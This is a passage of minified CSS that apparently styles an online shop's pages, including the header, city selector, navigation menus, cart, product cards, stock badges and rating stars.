sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0);}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}.tab-content{padding:30px 30px}header.fixed.fixed-header{background:white;width:100%}.navbar-toggler{position:relative;background:transparent;border:none;display:none;padding:5px 12px}.navbar-toggler span{display:block;background-color:#6d473b;height:3px;width:25px;margin-top:4px;margin-bottom:4px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);position:relative;left:0;opacity:1}.navbar-toggler span:nth-child(1),.navbar-toggler span:nth-child(3){-webkit-transition:-webkit-transform .35s ease-in-out;transition:-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out;transition:transform .35s ease-in-out,-webkit-transform .35s ease-in-out}.navbar-toggler:not(.noactive) span:nth-child(1){position:absolute;left:12px;top:10px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);opacity:0.9}.navbar-toggler:not(.noactive) span:nth-child(2){height:12px;visibility:hidden;background-color:transparent}.navbar-toggler:not(.noactive) span:nth-child(3){position:absolute;left:12px;top:10px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);opacity:0.9}.navbar-toggler .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}.header__city{position:relative;margin-left:25px}.header__active-city{display:flex;line-height:1.3;align-items:center;justify-content:flex-start}.header__active-city i{line-height:1;font-size:10px;margin-right:7px;color:rgba(99,99,99,0.5);top:-12px;position:relative;padding:2px 0 0}.header__active-city__underline{overflow:hidden;max-width:11.5rem;top:-12px;font-size:12px;position:relative;white-space:nowrap;text-overflow:ellipsis;border-bottom:1px dotted #bebebe;transition:border-color 0.35s ease;z-index:20;display:block;padding:2px 0 0}header.fixed .header__active-city__underline{top:-6px}header.fixed .header__active-city i{top:-6px}.header__city-dropdown.open{top:90%;left:50%;opacity:1;transition:opacity 0.35s ease}.header__city-dropdown{opacity:0;top:-9999px;z-index:20;left:-9999px;width:310px;background:#fff;margin-top:12px;position:absolute;text-align:center;margin-left:-170px;padding:25px 3px 3px;border:1px solid rgba(202,202,202,0.45);box-shadow:0 0 10px 0 rgba(0,0,0,0.1);transition:all 0s ease 0.35s,opacity 0.35s ease}.header__city-dropdown:after,.header__city-dropdown:before{left:50%;content:"";bottom:100%;position:absolute;margin-left:-7px;border-bottom-style:solid;border-bottom-width:6px;border-left:7px solid transparent;border-right:7px solid transparent}.header__city-dropdown:before{margin-bottom:2px;border-bottom-color:rgba(202,202,202,0.45)}.header__city-dropdown:after{border-bottom-color:#fff}.header__city-dropdown__close{margin:0;padding:0;top:18px;border:none;right:16px;color:#919191;line-height:1;cursor:pointer;background:none;font-size:26px;position:absolute;-webkit-appearance:none;transition:color 0.35s ease}.header__city-dropdown__title{display:block;color:#636363;line-height:1.2;margin:0 0 10px}.header__city-dropdown__city{color:#000;display:block;font-size:18px;line-height:1.2;margin:0 0 23px;padding:0 15px;font-weight:bolder}.btn-panel{display:flex;flex-wrap:nowrap;margin:0 10px 20px;align-items:flex-start;justify-content:space-around;flex-direction:row}.header__city-dropdown__btn-panel > .btn{font-weight:normal;margin-left:0.05rem;text-transform:none;margin-right:0.05rem;margin-bottom:0.1rem;padding-left:0.15rem;padding-right:0.15rem;width:calc(50% - 10px)}.btn--light:hover{background:#dcdcdc}.btn--default:hover{background:#cf2c2f;background:#594d4d}.btn--default{color:#fff;background:#6d473b}.btn.focus,.btn:focus{box-shadow:none}.modal-heading .h2{color:#000;display:block;text-align:left;line-height:1.2;font-weight:bold;letter-spacing:0;margin:0 0 20px}.region-panel__results-list{padding:0;-webkit-columns:1;-moz-columns:1;columns:1;color:#292929;list-style:none;overflow:hidden;column-gap:20px;margin:0 0 -11px}.region-panel__result-item{width:100%;vertical-align:top;margin-bottom:15px;display:inline-block;page-break-inside:avoid}.region-panel__result-item a{vertical-align:top;display:inline-block;transition:color 0.35s ease}.region-panel__result-item.active a:hover{color:#ad0e27}.region-panel__result-item a:hover{color:#cf2c2f}.region-panel__result-item.active a,.rubricapture li.active{color:#cc2924}#change_city .modal-body{padding:2rem}#change_city .close{position:absolute;z-index:9;right:15px;top:12px}.side-menu-overlay{height:100%;width:0;position:fixed;z-index:998;top:0;left:0;background-color:rgba(0,0,0,0.7);overflow-y:auto;overflow-x:hidden;text-align:center;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.side-menu-overlay.active{opacity:1;width:100%}.main .text-content p{font-size:18px}.mainblock-showshot.open ul li:first-letter{text-transform:capitalize}.mainblock-showshot{width:100%;overflow:hidden;height:0;transition:height 500ms}.mainblock-showshot.open{height:auto}#mse2_sort a.active, #mse2_tpl a.active {color: black;text-decoration: none;cursor: default;}#mse2_mfilter .hidden {display: none;}#mse2_filters .disabled {color: #aaa;}#mse2_results {margin-bottom: 20px;}#mse2_filters .mse2_number_slider {font-size: .7em;margin-bottom: 10px;}#mse2_filters .mse2_number_inputs label {display: inline-block;}#mse2_selected_wrapper {min-height: 2em;margin: 10px 0;}#mse2_selected {display: none;background: #f9f9f9;padding: 5px 0 5px 5px;border-radius: 3px;}#mse2_selected .mse2_selected_link em {color: #000;}.mSearchLog, .mFilterLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_sort .sort span {color: #000000;}#mse2_sort .sort[data-dir="asc"] span:after {content: "в†‘";}#mse2_sort .sort[data-dir="desc"] span:after {content: "в†“";}#mse2_mfilter .btn_more {width: 150px;display: block;margin: auto;}#mse2_mfilter .pagination {margin: 0;padding: 0;}#mse2_mfilter .spinner {display: none;width: 32px;height: 32px;background: url('spinner.gif') no-repeat;background-size: 32px;}#mse2_mfilter.loading .spinner {display: block;margin: 20px auto 10px auto;}.form-group .input-sm {width: 50%;display: inline-block;}.mse2-ac-item:hover {cursor: pointer;}.mse2-ac-item .mse2-ac-weight {display: inline-block;float: right;}.ui-autocomplete-loading {background: white url('jquery-ui/images/ui-anim_basic_16x16.gif') right center no-repeat;}.mobile-search-form{padding:10px 15px}.mobile-search-form .btn{background:#6d473b;color:#fff}.mobile-menu{display:none}.mini-badge__stars-count{font-size:28px;margin-right:12px;font-weight:800}.card-yandex-rating{margin:0 auto;text-align:center;padding:0 20px 0 0;position:relative;display:flex}a.stars{text-decoration:none;padding-top:4px!important}header .header-top span.star.on{color:gold}header .header-top .text a{line-height:1}header .header-top span.star{font-size:15px;display:inline-block;color:gray;position:relative;padding-top:0}header .header-top span.star:last-child{margin-right:0}header .header-top span.star.half:after{content:'\2605';color:gold;position:absolute;top:0;margin-top:0;margin-left:0;width:10px;left:0;overflow:hidden}header .header-top span.star:before{content:'\2605'}.ac{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-toggle::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;border:none;width:auto;height:auto;vertical-align:middle;margin-left:5px}.dropdown-menu{padding:10px 10px}.dropdown-menu ul{list-style-type:none;padding:0;margin:0}.dropdown-menu li{display:block}.coustomers .dropdown-menu li:last-child{margin-bottom:0}.coustomers .dropdown-menu li{margin-bottom:14px}.coustomers .dropdown-menu li a,.coustomers .dropdown-menu li{line-height:0.9}header{background:white;position:relative;z-index:100;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}header .header-top{background:#f2f2f2}header .header-top .top-sider{text-align:right}header .header-top .top-sider .login{position:relative;padding:0 10px}header .header-top .top-sider .login a{display:inline-block}header .header-top .top-sider .login a+a{margin-left:10px}header .header-top .top-sider a{display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover{background:#171717;color:#ffffff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover span{color:#ffffff}header .header-top i{color:#999999;font-size:16px;margin-right:5px;display:inline-block}header .header-top span{font-size:14px;line-height:1.5;color:#ffffff;padding-top:2px}header .header-top a{font-size:14px;line-height:1.5;color:#999999;padding-top:2px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top a:hover{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-left .inliner>*+*{margin-left:25px}header .header-top .top-right .inliner .coustomers{margin-right:30px}header .header-top .top-right .inliner>*{margin-right:30px}header .header-top .top-right .inliner>*:last-child{margin:0}.phones .phone,.phones i{color:#6d473b!important}header .header-top .socials{position:relative}header .header-top .socials ul{list-style-type:none;padding:0;margin:0}header .header-top .socials ul li{display:inline-block}header .header-top .socials ul li a{color:#999999;padding:0 5px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a i{color:inherit}header .header-bottom{background:transparent}header .header-bottom.sticky{background:#808080}header .header-bottom .container{position:relative}header .header-bottom .container .flev{overflow:hidden}header .header-bottom .logo{display:block;position:relative;z-index:10}header .header-bottom .logo:hover{text-decoration:none}header .header-bottom .logo:hover .vertical_menu{display:block}header .header-bottom .logo:hover>a>i{color:#171717}header .header-bottom .logo .vertical_menu{position:absolute;top:100%;width:100%;z-index:10;display:none}header .header-bottom .logo>a{position:relative;display:block;padding:20px 20px 20px 15px}header .header-bottom .logo>a>i{position:absolute;right:5px;top:50%;margin-top:-5px;color:#ccc}header .header-bottom .logo>a img{display:inline-block;max-width:100%}header .header-bottom .logo>a .site_name{font-size:33px;text-transform:uppercase;font-weight:500;display:block}header .header-bottom .logo>a .slogan{font-size:11px;display:block;color:#f2f2f2}header .header-bottom .logo>a .description{font-size:14px;color:#f2f2f2}header .header-bottom .search{position:relative}header .header-bottom .search .input-group-btn{position:relative}header .header-bottom .search .input-group-btn .btn{color:#fff}header .header-bottom .phones{position:relative}header .header-bottom .phones .number{font-size:22px;line-height:22px;font-weight:500;color:#171717;font-family:"PT Sans",sans-serif;margin:0}header .header-bottom .phones .callback{display:block}header .header-bottom .phones .callback a{border-bottom:1px dotted;font-size:12px;line-height:14px;color:#DD4814}header .header-bottom .header-search-form{display:block}header .header-bottom .header-search-form form{display:block;position:relative}header .header-bottom .header-search-form form input[type=text]{display:block;width:100%;padding:10px 15px;-webkit-box-shadow:none;box-shadow:none;font-size:14px;line-height:20px;border:1px solid #6d473b}header .header-bottom .header-search-form form input[type=text]:focus{outline:none}header .header-bottom .header-search-form form button[type=submit]{position:absolute;background:transparent;color:#6d473b;font-size:16px;border:none;right:0;top:0;cursor:pointer;padding:10px 15px;line-height:22px;display:inline-block}header .header-bottom .header-search-form form button[type=submit]::before{content:'';width:1px;height:26px;background:#6d473b;display:inline-block;position:absolute;left:0;top:50%;margin-top:-13px}header .header-bottom .right-tools{text-align:right;display:inline-flex;justify-content:flex-end;width:100%;bottom:-8px;position:relative}header .header-bottom .use-control{padding-right:0}header .header-bottom .compariser{position:relative;z-index:9}header .header-bottom .compariser i{font-size:30px;color:#6d473b;margin-right:0;position:relative}header .header-bottom .compariser i span{width:15px;height:15px;display:block;-webkit-border-radius:50%;border-radius:50%;background:#cc2924;color:#fff;font-size:10px;text-align:center;line-height:15px;position:absolute;top:-3px;right:-5px;font-family:"Open Sans",sans-serif;font-weight:700}header .header-bottom .compariser span{color:#2d2d2d;font-family:"Open Sans",sans-serif;font-size:12px;text-transform:uppercase;font-weight:500}header .header-bottom .cart{position:relative;display:inline-block;text-align:right}header .header-bottom .cart a{display:flex}header .header-bottom .cart a .carticon{position:relative}header .header-bottom .cart a .carticon i{font-size:30px;color:#6d473b}header .cart #korzSumma{display:inline-flex;align-items: baseline}header .cart #korzSumma span.info{padding-left:3px}header .cart #korzSumma span.info:last-child {font-size: 14px}header .cart #korzSumma span{color:#7a0d0d;font-size:large}.msfavorites{cursor:pointer}.msfavorites:hover{text-decoration:none}.msfavorites i{display:inline-block;vertical-align:middle}.msfavorites-icon-heart{width:17px;height:17px;background:url(img/icon-heart.png) 0 0 no-repeat}.msfavorites-icon-star{width:17px;height:17px;background:url(img/icon-star.png) 0 0 no-repeat}.msfavorites.load .msfavorites-icon-heart,.msfavorites.load .msfavorites-icon-star{background-position:0 bottom}.msfavorites.voted .msfavorites-icon-heart,.msfavorites.voted .msfavorites-icon-star{background-position:0 center}.msfavorites .msfavorites-text-add,.msfavorites .msfavorites-text-remove,.msfavorites.load .msfavorites-text-remove,.msfavorites.load.voted .msfavorites-text-add,.msfavorites.load .msfavorites-text-load{display:none}.msfavorites .msfavorites-text-load,.msfavorites.load .msfavorites-text-add,.msfavorites.load.voted .msfavorites-text-remove{display:inline-block}.msfavorites-total-all{display:none}.msfavorites-total-all.load,.msfavorites-total-all.visible{display:inline-block}header .header-bottom .compariser a:hover i,a.nav-link.mfav:hover,header .header-bottom .cart a:hover #korzSumma span,header .header-bottom .cart a:hover .carticon i{color:#39251f}header .header-bottom .cart a .carticon .count{text-shadow:1px 1px #cc2924;font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:-7px;font-family:"Open Sans",sans-serif;font-weight:600}header .header-bottom .cart a .cart-info{position:relative;padding:0 10px 0 20px;top:-6px}header .header-bottom .cart a .cart-info .title{color:#171717;font-size:14px;display:block;text-transform:uppercase}header .header-bottom .cart a .cart-info .info{color:#171717;font-size:14px;display:block}header .header-bottom .diler{display:inline-block;max-width:80px;padding:0 15px}header .header-bottom .diler a{display:block}header .header-bottom .diler a img{width:30px;fill:#6d473b}.navigation{position:relative;z-index:99}.navigation ul.navs li a.header-link-catalog{background:#6d473b}.navigation ul.navs{list-style-type:none;padding:0;position:relative;margin:0;font-size:0;line-height:0;display:flex;left:13px}ul.navs i.fa.fa-angle-down{padding-left:7px}.navigation ul.navs li{text-align:center;line-height:1.5}.navigation ul.navs li:hover{text-align:center}.navigation ul.navs li:hover>a{background:#cc2924}.navigation ul.navs li:hover>ul{display:block}.navigation ul.navs li a{font-size:14px;font-weight:500;color:#ffffff;display:block;text-transform:uppercase;padding:10px 15px}.navigation ul.navs li>ul{display:none;margin:0;padding:0;list-style:none;position:absolute;font-size:0;top:100%;left:calc(-167% + 122px);width:180%;background:#fff;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16);z-index:10;border-top:1px solid #ddd;padding:13px 0}.avaibles.outstock span,.avaibles.instock span{color:#6c757d}.navigation ul.navs li>ul li{width:100%;display:inline-block;vertical-align:top;margin:0}.navigation ul.navs li>ul li a.eqh{display:flex;align-items: center}.navigation ul.navs li>ul li:hover a{background:#f3f3f3;color:#6d473b}.navigation ul.navs li>ul li a{border:1px solid transparent;border-top:3px solid transparent;display:block;text-align:left;font-size:14px;color:#303c49;padding:0 15px;margin:0}.navigation ul.navs li>ul li a img{max-height:32px}.navigation ul.navs li>ul li a span{display:block;margin:8px 0;margin-left:10px;padding:0 15px}.navigation ul.navs li.cart{position:relative}.navigation ul.navs li.cart a{display:block;padding:12px 15px;text-transform:none}.navigation ul.navs li.cart a:hover{background:#0E8420}.navigation ul.navs li.cart .icons{position:relative;margin-right:10px}.navigation ul.navs li.cart .icons span{position:absolute;top:-8px;right:-8px;display:inline-block;width:20px;height:20px;color:#ffffff;-webkit-border-radius:50%;border-radius:50%;border:2px solid #0E8420;background:#DD4814;line-height:18px;text-align:center;font-size:11px}.navigation ul.navs li:hover>ul .mmm {display: none}.navigation ul.navs li:hover>ul li.delay .mmm {display: flex;align-content: flex-start;position: absolute;left: calc(70% + 120px);right: 0;width: max-content;min-width: 600px;max-width: 760px;top: 0;background: white;padding: 8px;border: 1px solid #ccc;min-height: 436px}.navigation ul.navs li>ul .mmm li {width: 100%;font-size: 11px}.navigation ul.navs li>ul .mmm div {padding: 3px 0px 7px}.navigation ul.navs li>ul .mmm ul {padding: 0 0 15px}.navigation ul.navs li>ul li:hover li a {background: transparent}.navigation ul.navs li>ul .mmm a {font-size: 11px;text-transform: unset}.navigation ul.navs li>ul .mmm .mm-title a {font-size: 22px;font-weight: 700}.navigation ul.navs li>ul .mmm .mm-sub-title a {font-size: 12px;font-weight: 800;text-transform: uppercase}.navigation ul.navs li>ul li:hover .mmm a {background: transparent}.navigation ul.navs li>ul .mmm a {color: #6d473b}.navigation ul.navs li>ul .mmm .mm-title:hover a, .navigation ul.navs li>ul .mmm .mm-sub-title:hover a,.navigation ul.navs li>ul .mmm li:hover a {color: #303c49}.navigation ul.navs li a.fw-700 {font-weight:700}.navigation ul.navs li>ul .mmm a.error {color: #cc2924;text-decoration: underline}.navigation ul.navs li>ul .mmm a.warning {color: #b8b8b8;text-decoration: underline}.navigation ul.navs li>ul>li.two-lines>a i.fal.fa-angle-right {margin-top: -8px}.navigation ul.navs li>ul>li.three-lines>a i.fal.fa-angle-right {margin-top: -16px}.navigation ul.navs li>ul>li>a i.fal.fa-angle-right {right: 25px;position: absolute;margin-top: 3px}.navigation ul.navs li:not(:hover) .mmm {display:none}.fw-100{font-weight:100}.fw-200{font-weight:200}.fw-300{font-weight:300}.fw-400{font-weight:400}.fw-500{font-weight:500}.fw-600{font-weight:600}.fw-800{font-weight:800}.fw-900{font-weight:900}.fz-10{font-size:10px}.fz-11{font-size:11px}.fz-12{font-size:12px}.fz-13{font-size:13px}.fz-14{font-size:14px}.fz-15{font-size:15px}.fz-16{font-size:16px}.fz-17{font-size:17px}.fz-18{font-size:18px}.fz-19{font-size:19px}.fz-20{font-size:20px}.fz-21{font-size:21px}.fz-22{font-size:22px}.fz-23{font-size:23px}.fz-24{font-size:24px}.color-white{color:white}.color-darkgray{color:#6c757d}.color-gray{color:#838383}.color-lightgray-75{color:rgb(108 117 125 / 75%)}.color-lightgray{color:lightgray}.color-brown{color:#6d473b}.color-red{color:#DD4814!important}.color-darkred{color:#cc2924}.bg-erlgray{background:#ebeff1}.bg-lightwithe{background:#f3f3f3}.bg-redscheme{background:#a52a2a}.bg-redscheme-dark{background:#901d1a}.bg-yellowscheme{background: #d5db00}.bg-bluescheme{background: #0075a9}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}.and-custom-articles-and h1{font-weight:600;line-height:1.4;padding-bottom:15px;margin-bottom:20px;color:#6d473b}h2.color-brown+ul li{color:#6d473b}.article-block-quote{background:#f3efee;padding:15px 25px 5px;margin-bottom:35px}#ajax-content-rubticator [id]{padding-top:105px;margin-top:105px;-webkit-background-clip:content-box;background-clip:content-box;top:0;position:relative}#rassrochka{padding-top:0;margin-top:-145px;-webkit-background-clip:content-box;background-clip:content-box;top:-195px;position:relative}.breadcrumbs{padding:15px 0;margin-top:0;position:relative}.breadcrumbs .breadcrumb{-webkit-border-radius:0;border-radius:0;padding:5px 0 10px;margin-bottom:0;background:transparent;display:flex;flex-wrap:nowrap;overflow:auto}.breadcrumbs .breadcrumb li{white-space:nowrap}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:14px}center,.text-center,.center{text-align:center}.main-slider{position:relative;z-index:7}.main-slider .owl-dots{position:absolute;left:0;right:0;bottom:-35px;text-align:center}.main-slider .owl-dots .owl-dot{background:#808080;width:15px;height:15px;display:inline-block;z-index:10;-webkit-border-radius:50%;border-radius:50%}.main-slider .owl-dots .owl-dot+.owl-dot{margin-left:10px}.main-slider .owl-dots .owl-dot.active{background:#6d473b}.main-slider .owl-prev,.main-slider .owl-next{position:absolute;z-index:1;top:0;width:20rem;height:100%;cursor:pointer}.main-slider .owl-prev i,.main-slider .owl-next i{position:absolute;top:50%;color:#fff;font-size:30px;margin-top:-15px;text-shadow:0 1px 3px rgba(0,0,0,0.3)}.main-slider .owl-prev{left:0}.main-slider .owl-prev:hover{background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to right,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-prev i{left:15px}.main-slider .owl-next{right:0}.main-slider .owl-next:hover{background:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to left,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-next i{right:15px}.about-wrap h3{font-size:18px;margin-bottom:20px;margin-top:0;font-weight:normal;color:#6C483C;line-height:29px;padding-bottom:12px;border-bottom:2px solid #E7CFB5}.about-wrap .img-wrp{margin-bottom:25px}.vertical_menu{position:relative;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);box-shadow:0 2px 10px 0 rgba(0,0,0,0.2)}.vertical_menu .title{background:#6d473b;color:#ffffff;cursor:pointer;display:block;font-size:18px;font-weight:300;height:55px;line-height:58px;overflow:hidden;padding-left:45px;position:relative;text-transform:uppercase}.vertical_menu .title::before{content:'\f0c9';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;left:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .title::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .vertical-menu-list{background:#ffffff;left:0;padding:10px 0;position:static;top:100%;width:100%;z-index:99;border:1px solid #ededed;border-top-width:0;list-style-type:none;padding:0;margin:0}.vertical_menu .vertical-menu-list>li{display:block;position:relative}.vertical_menu .vertical-menu-list>li:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.vertical_menu .vertical-menu-list>li>a{background:#ffffff;color:#2c2c2c;display:block;font-size:16px;font-weight:400;line-height:28px;overflow:hidden;overflow-wrap:break-word;padding:7px 20px;position:relative;cursor:pointer}.vertical_menu .vertical-menu-list>li>a:hover{color:#6d473b}.vertical_menu .vertical-menu-list>li>a>i{position:absolute;right:14px;top:15px}.vertical_menu .vertical-menu-list>li>ul{background:#ffffff;border:1px solid #e5e5e3;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.2);box-shadow:0 0 6px 0 rgba(0,0,0,0.2);left:100%;padding:20px 35px;position:absolute;top:0;list-style-type:none;margin:0;z-index:1;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;visibility:hidden;z-index:999;-webkit-transition:0.5s;transition:0.5s;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}.vertical_menu .vertical-menu-list>li>ul::before{background-color:#fff;border-color:#f1f1f1 transparent transparent #f1f1f1;border-style:solid;border-width:1px;content:"";display:block;height:15px;left:-8px;position:absolute;top:15px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:15px}.vertical_menu .vertical-menu-list>li>ul li{display:block}.vertical_menu .vertical-menu-list>li>ul li a{color:#666;font-size:14px;font-weight:400;line-height:30px;padding:0;white-space:nowrap}.vertical_menu .vertical-menu-list>li>ul li a:hover{color:#6d473b}.clients{background:#ffffff}.clients .clients-slider{padding:30px 0}.clients .clients-slider img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .2s ease;transition:all .2s ease}.clients .clients-slider img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:all .2s ease;transition:all .2s ease}.def-section{padding:30px 20px;overflow:hidden;box-shadow:0 0 9px -9px}.def-section .container{min-height:400px}.def-section h2.table-title {margin-bottom: .5rem;font-size: 20px;line-height: 1.2;color: inherit;background: none;text-align: left;text-transform: none}.def-section h2{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px}.def-section h1{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:18px;text-align:center;margin-bottom:20px}.def-section .heading h2{background:none}.btn-more-brown:hover{border-color:#171717;background:#fffefc}.btn-more-brown{white-space:pre;background:white;color:#6d473b;height:30px;text-align:center;line-height:27px;-webkit-border-radius:16px;border-radius:16px;padding:0 15px;font-family:"PT Sans",sans-serif;transition:all .2s ease;outline:0;border:1px solid #6d473b}.item .sap{padding:5px 15px;font-size:10px;z-index:10;background:antiquewhite;position:relative;top:-25px;box-shadow:0 -6px 6px -2px #0000002e;border-bottom:1px solid #ccc}.avaibles{display:block}.avaibles.instock{color:#0E8420;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.instock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#0E8420;margin-bottom:1px;margin-right:5px}.avaibles.outstock{color:#cc2924;font-size:14px;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}.avaibles.outstock::before{content:'';width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;display:inline-block;background:#cc2924;margin-bottom:1px;margin-right:5px}.products{position:relative}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px 55px 55px 55px}a.ah-ral{display:inline-grid;margin-right:-2px;margin-bottom:10px}a.ah-ral.active:before{font-family:"Font Awesome 5 Pro";content:"";width:16px;height:16px;position:relative;transform:translate(65%,47%);color:white;top:11.6px;left:11px;text-shadow:1px 0 rgb(0 0 0 / 15%),-1px 0 rgb(0 0 0 / 15%),0 1px rgb(0 0 0 / 15%),0 -1px rgb(0 0 0 / 15%),1px 1px rgb(0 0 0 / 15%),-1px -1px rgb(0 0 0 / 15%),1px -1px rgb(0 0 0 / 15%),-1px 1px rgb(0 0 0 / 15%);background-image:url('/img/flag-white-shadow.png');position:absolute;z-index:1;background-size:contain;background-repeat:no-repeat;filter:drop-shadow(0px 0 0 #000)}a.ah-ral span.img-rounded{width:55px;height:55px;position:relative;display:inline-block}span.img-rounded{border:1px solid #9d9d9d}.products .item.him img{width:100%}.products .item img{}.products .item{background:#ffffff;border-radius:8px;border: 1px solid rgba(0, 0, 0, 0.16);margin-bottom:30px;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .2s ease;transition:all .2s ease;box-shadow:0 0 1px 1px rgb(0 0 0 / 16%)}.products .classifier-card:active .item {box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 12%) inset}.classifier-cards.default-classifier>.row{height:215px;overflow:hidden;margin-bottom:20px}.btn.more {display:block;margin:0 auto 50px;border:1px solid lightgray;color:#686868;background:whitesmoke}.js-mobile .classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.js-mobile .classifier-cards.default-classifier>.row .classifier-card {display: inline-block}.js-mobile .classifier-card {width: 50% !important}.js-mobile .classifier-card span.hdl {text-overflow: ellipsis;overflow: hidden;white-space: nowrap}.js-mobile .classifier-cards .btn.more {display: none}.btn.content-more.more {margin-top: 20px;padding: 6px 35px}.item a[data-fancybox="gal"]{display:block}ul.rubricapture li:hover{cursor:pointer}.products .item .text .category{font-size:14px;color:#838383;display:block}.products .item .text a.title{font-size:13px;height:100px;color:#000;display:flex;align-items:center;-webkit-transition:all .2s ease;transition:all .2s ease;padding-bottom:10px}.products .item .text a.title:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item-promotion .item{background:#0e8420}.item-promotion .item .text{padding-bottom:15px}.item-promotion .item .text .intro-text{padding-top:20px;font-size:14px;color:#838383;display:inline-block}.products .item .text .btn-promo-view{margin:0 15px;width:auto!important}.item-promotion .item .image a img{max-height:290px!important;vertical-align:baseline;width:-webkit-fill-available;pointer-events:none}.item-promotion .item .image a{min-height:313px}span.float-end.rating i{position:relative;top:-2px;color: #6d473b}span.float-end.rating{padding-left:15px;float:right}.ticket-comment-guest .ticket-comment-author{width:100%}.ticket-comment-guest .ticket-comment-author{display:flex;justify-content:space-between;zoom:.9}.ticket-comment-guest .ticket-comment-author span:first-child {color: #6d473b;font-size: 18px}.ticket-comment-createdon{font-weight:400}.comment-expand{display:inline-block;font-weight:400;font-size:14px;color:#bebebe}.comment-expand:hover{color:#826157}.comment-block p{margin-bottom:0;margin-top:10px;color: #6C463B}.comment-expand:hover{cursor:pointer}.comment-expand-org-reply{border-top:1px solid rgba(0,0,0,.1);display:none}.comment-expand-org-reply .avatar-manager{display:flex;position:absolute;height:40px;border:1px solid #ccc;border-radius:50%;padding:5px}.comment-expand-org-reply img{width:30px;height:max-content;height:min-content;height:fit-content;margin:auto}.rating-area{overflow:hidden;width:265px;margin:0 auto;height:50px}.rating-area:not(:checked)>input{display:none}.rating-area:not(:checked)>label{float:right;width:42px;padding:0;margin-right:10px;cursor:pointer;font-size:48px;line-height:32px;color:lightgrey;text-shadow:1px 1px #bbb;top:15px;position:relative}.rating-area:not(:checked)>label:before{content:'★'}.rating-area>input:checked~label{color:gold;text-shadow:1px 1px 